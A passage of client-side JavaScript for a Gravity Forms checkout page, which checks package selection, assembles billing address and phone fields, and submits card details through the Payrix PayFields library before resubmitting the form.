	jQuery("html,body").animate({scrollTop: jQuery(".payrix-fields-container").offset().top});
	// Re-enable the button to resubmit
	jQuery("#gform_submit_button_43").prop("disabled", false);

	payrix_in_process = false;
}


jQuery(document).ready(function() {

	jQuery(document).on('submit', '#gform_43', function(event) {	
		
		console.log("#gform_43 submit");
		
		// console.log("billing state from dropdown: " + jQuery("#input_43_70").val().trim());
		
		// disable the submit button to prevent multiple clicks:
		// jQuery("#gform_submit_button_43").prop("disabled", true);

		// clean  up previous Payrix status messages
		jQuery(".payrix-status-message").remove();


		// a service package was not selected, pop a message and scroll to top:
		var planSelected_check = jQuery("a.btn.link.signup.selected").closest(".plan__inner");
		
		if(planSelected_check.length === 0) {
			event.preventDefault();
			jQuery(".package-selection-required").remove();
			jQuery(".pricing-table").append("<p class='package-selection-required'>Please select a package.</p>");
			jQuery("html,body").animate({scrollTop: 200});
			return;
		}

		// if we don't have a payment token, and the total is greater than zero, and we haven't already done so, submit the CC details to Payrix:
		if (!jQuery("#input_43_48").val() && jQuery(".total-summary-lines .service-price").text() !== "$0.00" && !payrix_complete) {
			// stop default Gravity form submission:
			event.preventDefault();

			// clean up phone string:
			var f_phone = jQuery("#input_43_20").val();
			if(f_phone !== null)	
				f_phone = f_phone.replace(/\D/g,'');
						
			// console.log("billing same: " + jQuery('#choice_43_69_1').prop('checked'));
			
			// use billing address if different from property address:
			if (jQuery('#choice_43_69_1').prop('checked')) {
				var f_address1 = jQuery("#input_43_61").val();
				var f_address2 = jQuery("#input_43_62").val();
				var f_city = jQuery("#input_43_63").val();
				var f_state = jQuery("#input_43_70").val().trim(); /* drop down now instead of text field */
				var f_zip = jQuery("#input_43_65").val();
			} else {
				var f_address1 = jQuery("#input_43_35").val();
				var f_address2 = jQuery("#input_43_36").val();
				var f_city = jQuery("#input_43_37").val();
				var f_state = jQuery("#input_43_38").val().trim();
				var f_zip = jQuery("#input_43_39").val();
			}
			
			// console.log("f_state: " + f_state);
			
			PayFields.config.billingAddress = {
				address1: f_address1,
				address2: f_address2,
				city: f_city,
				state: f_state,
				zip: f_zip,
				country: "USA",
				company: null,
				email: jQuery("#input_43_2").val(),
				phone: f_phone
			};

//			console.log("Payrix submit!");		
//			console.log("Payrix complete before submit: " + payrix_complete);		

			// process the credit card fields:
			if(!payrix_in_process && !payrix_complete) {
				payrix_in_process = true;
				PayFields.submit();
				
				setTimeout(
					function() {
						if(payrix_complete) {
							jQuery("#gform_43").submit();
						}
					},
					4500);					
			}

//			console.log("after Payrix submit!");
//			console.log("Payrix complete after submit: " + payrix_complete);
		}

	});
});